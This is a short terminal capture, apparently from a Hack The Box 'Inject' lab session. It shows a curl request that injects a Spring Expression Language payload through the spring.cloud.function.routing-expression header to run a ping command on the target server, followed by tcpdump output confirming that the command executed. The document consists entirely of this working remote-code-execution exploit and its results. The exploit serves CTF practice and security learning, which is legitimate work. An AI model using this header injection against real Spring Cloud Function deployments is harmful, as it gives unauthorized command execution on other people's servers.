 ┌──(kali㉿kali)-[~/htb/season/inject]
└─$ curl -X POST  http://10.129.178.113:8080/functionRouter -H 'spring.cloud.function.routing
-expression:T(java.lang.Runtime).getRuntime().exec("ping -c 1 10.10.14.38")' --data-raw 'data
' -v
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 10.129.178.113:8080...
* Connected to 10.129.178.113 (10.129.178.113) port 8080 (#0)
> POST /functionRouter HTTP/1.1
> Host: 10.129.178.113:8080
> User-Agent: curl/7.87.0
> Accept: */*
> spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("ping -c 1
10.10.14.38")
> Content-Length: 4
> Content-Type: application/x-www-form-urlencoded
┌──(kali㉿kali)-[~/htb/season/inject]
└─$ sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
22:59:30.707377 IP 10.10.14.1 > 10.10.14.38: ICMP host 10.129.178.106 unreachable, length 68
22:59:30.707405 IP 10.10.14.1 > 10.10.14.38: ICMP host 10.129.178.106 unreachable, length 68
22:59:30.707410 IP 10.10.14.1 > 10.10.14.38: ICMP host 10.129.178.106 unreachable, length 68
22:59:41.837102 IP 10.129.178.113 > 10.10.14.38: ICMP echo request, id 1, seq 1, length 64
22:59:41.837139 IP 10.10.14.38 > 10.129.178.113: ICMP echo reply, id 1, seq 1, length 64